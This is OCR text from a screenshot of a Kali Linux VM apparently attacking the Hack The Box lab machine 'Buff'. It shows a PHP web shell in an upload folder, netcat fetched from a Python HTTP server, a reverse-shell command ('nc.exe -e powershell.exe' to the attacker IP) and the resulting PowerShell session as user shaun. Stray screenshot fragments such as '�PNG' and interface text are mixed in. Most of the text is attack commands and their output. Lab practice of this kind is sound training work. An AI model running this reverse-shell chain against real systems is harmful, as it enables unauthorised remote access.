 kali64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 7 kali64
Shell No. 1 Shell No. 1 [buff - 文件管理器] 05:32 上午
Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
C:\xampp\htdocs\gym\upload> dir
�PNG
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
15/08/2020 10:29 <DIR> .
15/08/2020 10:29 <DIR> ..
15/08/2020 10:23 53 kamehameha.php
15/08/2020 10:28 195 nc.exe
15/08/2020 10:29 38,616 nce.exe
3 File(s) 38,864 bytes
2 Dir(s) 5,760,225,280 bytes free
C:\xampp\htdocs\gym\upload> nc.exe -e powershell.exe 10.10.14.8 1234
�PNG
C:\xampp\htdocs\gym\upload> nce.exe -e powershell.exe 10.10.14.8 1234
root@kali:~/Desktop/htb/buff# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.198 - - [15/Aug/2020 05:29:42] "GET /nc.exe HTTP/1.1" 200 -
root@kali:~/Desktop/htb/buff# ls
48506.py nc.exe
root@kali:~/Desktop/htb/buff#
TX packets 2234 bytes 3024147 (2.8 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.8 netmask 255.255.254.0 destination 10.10.14.8
inet6 fe80::cab3:25da:214d:4a6c prefixlen 64 scopeid 0×20<link>
inet6 dead:beef:2::1006 prefixlen 64 scopeid 0×0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 100 (UNSPEC)
RX packets 80 bytes 24620 (24.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 160 bytes 10227 (9.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~/Desktop/htb# nc -lvp 1234
listening on [any] 1234 ...
connect to [10.10.14.8] from 10.10.10.198 [10.10.10.198] 49781
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\xampp\htdocs\gym\upload> whoami
whoami
buff\shaun
PS C:\xampp\htdocs\gym\upload>
3072
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。